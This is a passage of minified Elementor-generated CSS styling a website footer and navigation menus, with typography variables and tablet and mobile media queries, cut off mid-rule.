.elementor-element.elementor-element-be36403 .elementor-icon-list-icon svg{fill:var( --e-global-color-1ad2927 );transition:fill 0.3s;}.elementor-2436 .elementor-element.elementor-element-be36403{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-item > a{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-text{color:var( --e-global-color-2f90310 );transition:color 0.3s;}.elementor-2436 .elementor-element.elementor-element-dfa0c33 .elementor-repeater-item-fedd1d5.elementor-social-icon{background-color:var( --e-global-color-c05c751 );}.elementor-2436 .elementor-element.elementor-element-dfa0c33{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-2436 .elementor-element.elementor-element-dfa0c33 .elementor-widget-container{text-align:left;}.elementor-2436 .elementor-element.elementor-element-dfa0c33 .elementor-social-icon{--icon-padding:0.5em;}.elementor-2436 .elementor-element.elementor-element-3ecc370{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2436 .elementor-element.elementor-element-13d7453{text-align:left;}.elementor-2436 .elementor-element.elementor-element-13d7453 .elementor-heading-title{font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );color:var( --e-global-color-c05c751 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2f90310 );fill:var( --e-global-color-2f90310 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ad2927 );fill:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-b68e993{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-2436 .elementor-element.elementor-element-e515e9d{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-9b1e185{text-align:left;}.elementor-2436 .elementor-element.elementor-element-9b1e185 .elementor-heading-title{font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );color:var( --e-global-color-c05c751 );}.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2f90310 );fill:var( --e-global-color-2f90310 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ad2927 );fill:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-883885e{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-2436 .elementor-element.elementor-element-5e53e71{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-bacfb52{text-align:left;}.elementor-2436 .elementor-element.elementor-element-bacfb52 .elementor-heading-title{font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );color:var( --e-global-color-c05c751 );}.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2f90310 );fill:var( --e-global-color-2f90310 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ad2927 );fill:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-b24654c{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-2436 .elementor-element.elementor-element-ad80f14{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-b02e23c{text-align:left;}.elementor-2436 .elementor-element.elementor-element-b02e23c .elementor-heading-title{font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );color:var( --e-global-color-c05c751 );}.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2f90310 );fill:var( --e-global-color-2f90310 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ad2927 );fill:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-55c3c41{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-2436 .elementor-element.elementor-element-170d19e{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-f808e35{text-align:left;}.elementor-2436 .elementor-element.elementor-element-f808e35 .elementor-heading-title{font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );color:var( --e-global-color-c05c751 );}.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2f90310 );fill:var( --e-global-color-2f90310 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ad2927 );fill:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-11361e5{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-2436 .elementor-element.elementor-element-fd628b4{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-7be7b82{text-align:left;}.elementor-2436 .elementor-element.elementor-element-7be7b82 .elementor-heading-title{font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );color:var( --e-global-color-c05c751 );}.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2f90310 );fill:var( --e-global-color-2f90310 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ad2927 );fill:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-1f2c23e{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-2436 .elementor-element.elementor-element-98255ee{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-d632d2c{text-align:left;}.elementor-2436 .elementor-element.elementor-element-d632d2c .elementor-heading-title{font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );color:var( --e-global-color-c05c751 );}.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2f90310 );fill:var( --e-global-color-2f90310 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ad2927 );fill:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-4d1cde9{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-2436 .elementor-element.elementor-element-76125bf{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-4ae862b );--border-color:var( --e-global-color-4ae862b );--padding-top:40px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2436 .elementor-element.elementor-element-b02b498{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-item > a{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-text{color:var( --e-global-color-2f90310 );transition:color 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2436 .elementor-element.elementor-element-df077ff > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-2436 .elementor-element.elementor-element-df077ff{text-align:center;font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-2f90310 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-2436 .elementor-element.elementor-element-98ef9be{--width:32%;}.elementor-2436 .elementor-element.elementor-element-e515e9d{--width:32%;}.elementor-2436 .elementor-element.elementor-element-5e53e71{--width:32%;}.elementor-2436 .elementor-element.elementor-element-ad80f14{--width:32%;}.elementor-2436 .elementor-element.elementor-element-170d19e{--width:32%;}.elementor-2436 .elementor-element.elementor-element-98255ee{--width:32%;}}@media(max-width:1024px){.elementor-2436 .elementor-element.elementor-element-c6b17a3{--justify-content:space-between;--flex-wrap:wrap;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-bottom:10px;margin-left:0;margin-right:0;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-list-items{margin-right:0;margin-left:0;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((14px/2) - (1px/2));bottom:14px;right:auto;top:auto;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((14px/2) - (1px/2));top:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-right:8px;margin-bottom:0;}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-info-list-title{font-size:var( --e-global-typography-d3cae62-font-size );line-height:var( --e-global-typography-d3cae62-line-height );}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-info-list-description{font-size:var( --e-global-typography-1f4a4ee-font-size );line-height:var( --e-global-typography-1f4a4ee-line-height );}.elementor-2436 .elementor-element.elementor-element-f46647f{width:var( --container-widget-width, 235px );max-width:235px;--container-widget-width:235px;--container-widget-flex-grow:0;}.elementor-2436 .elementor-element.elementor-element-f46647f .elementor-button{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}.elementor-2436 .elementor-element.elementor-element-973462a{--gap:14px 14px;--row-gap:14px;--column-gap:14px;--flex-wrap:wrap;}.elementor-2436 .elementor-element.elementor-element-98ef9be{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-400a62c{text-align:left;}.elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-item > a{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-dfa0c33 .elementor-widget-container{text-align:left;}.elementor-2436 .elementor-element.elementor-element-dfa0c33{--icon-size:10px;}.elementor-2436 .elementor-element.elementor-element-13d7453 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-9b1e185 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-bacfb52 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-ad80f14{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-b02e23c .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-170d19e{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-f808e35 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-7be7b82 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-98255ee{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-d632d2c .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-item > a{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-df077ff{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}}@media(max-width:767px){.elementor-2436 .elementor-element.elementor-element-c6b17a3{--justify-content:space-between;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-2436 .elementor-element.elementor-element-32ef623{--padding-top:0px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-bottom:10px;margin-left:0;margin-right:0;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-list-items{margin-right:0;margin-left:0;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((14px/2) - (1px/2));bottom:14px;right:auto;top:auto;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((14px/2) - (1px/2));top:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-right:8px;margin-bottom:0;}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-info-list-title{font-size:var( --e-global-typography-d3cae62-font-size );line-height:var( --e-global-typography-d3cae62-line-height );}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-info-list-description{font-size:var( --e-global-typography-1f4a4ee-font-size );line-height:var( --e-global-typography-1f4a4ee-line-height );}.elementor-2436 .elementor-element.elementor-element-f46647f{width:100%;max-width:100%;}.elementor-2436 .elementor-element.elementor-element-f46647f .elementor-button{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );border-radius:8px 8px 8px 8px;padding:14px 0px 14px 0px;}.elementor-2436 .elementor-element.elementor-element-973462a{--gap:20px 12px;--row-gap:20px;--column-gap:12px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-98ef9be{--width:48%;--flex-wrap:nowrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-a1927c1{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2436 .elementor-element.elementor-element-400a62c{text-align:left;}.elementor-2436 .elementor-element.elementor-element-400a62c img{width:130px;}.elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-item > a{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-dfa0c33 .elementor-widget-container{text-align:left;}.elementor-2436 .elementor-element.elementor-element-dfa0c33{--icon-size:10px;}.elementor-2436 .elementor-element.elementor-element-13d7453 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-b68e993{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2436 .elementor-element.elementor-element-e515e9d{--width:48%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-9b1e185 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 